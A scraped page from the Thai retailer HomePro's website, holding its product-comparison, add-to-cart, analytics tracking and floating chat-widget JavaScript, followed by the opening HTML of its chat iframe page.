								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'MmFiZTJhYWI2MzQ2MjEwNmIzYmFmMWM4MDQ5ZjNiZTgwMzRlY2Q3NTkyNzJlYjhiZjFhMzYxNGFmM2U5Y2NhNw==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ZDdjOWJhMmEzZTk4N2MxY2Q3NmQ4NWI2YTA1ODI3OGI1NGU4NTVjZjIxYzhjMzU1ZDZhZTc4ZWQ3ZmVhZmU4OA==';
	var actionSendToBotnoi = 'ZTQzMTM1MjI3MzllZTZhYTEzNTI0OWQ3Nzk4MzE2MWE3M2E3MmNmYWU5MTg5MmExNTA5NDZlOWI4YzdjMDA4MQ==';
	var actionNewSessionBotnoi = 'ZmJmMzY4ZWFjZjNlM2QzOTQ2ODkwOWFiNzhlNjYyMWRjNDE2YzM3ZGVlYjE3NDM2NTUzY2Q2ZGUzYzhlMWJhN2MzODY5YjAxMjU2NGI1NjU0MmFlMDBjNTc1M2U1NTc1';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/chat/index.jsp
body_size: 11099
content:
<!doctype html>
<html>
	<head>
		<title>โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;CHAT-INDEX.JSP" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="CHAT-INDEX.JSP_TH_Desktop" />
		<meta name="ad.id" content="โฮมโปร | รวมเครื่องใช้ไฟฟ" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta property="og:url" content="https://www.homepro.co.th/chat/index.jsp" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/chat/index.jsp",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
